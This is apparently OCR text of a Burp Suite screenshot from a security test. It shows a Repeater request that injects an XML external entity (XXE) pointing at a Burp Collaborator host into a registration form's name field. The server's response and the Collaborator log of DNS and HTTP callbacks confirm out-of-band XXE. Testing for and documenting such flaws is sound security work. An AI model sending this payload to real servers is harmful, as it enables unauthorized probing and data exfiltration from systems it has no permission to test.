 Go Cancel < | ▼ > | ▼ Target: http://54.227.36.103 ?
Request
Raw Params Headers Hex XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe9ypoj SYSTEM
"http://vpo6m8ewdfitmd1j0j42427pzg56tv.burpcollaborator.net">
]>
<root>
<name>&xxe9ypoj;</name>
<tel></tel>
<email></email>
<password></password>
</root>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 18 Feb 2018 08:07:35 GMT
Server: Apache/2.4.29 (Win32) OpenSSL/1.1.0g PHP/7.2.1
X-Powered-By: PHP/7.2.1
Content-Length: 40
Connection: close
Content-Type: text/html; charset=UTF-8
Sorry, this email is already registered!
Burp Collaborator client
? Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from
using the payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# ▲ Time Type Payload Comment
1 2018-Feb-18 08:07:35 UTC DNS vpo6m8ewdfitmd1j0j42427pzg56tv
2 2018-Feb-18 08:07:35 UTC HTTP vpo6m8ewdfitmd1j0j42427pzg56tv
Close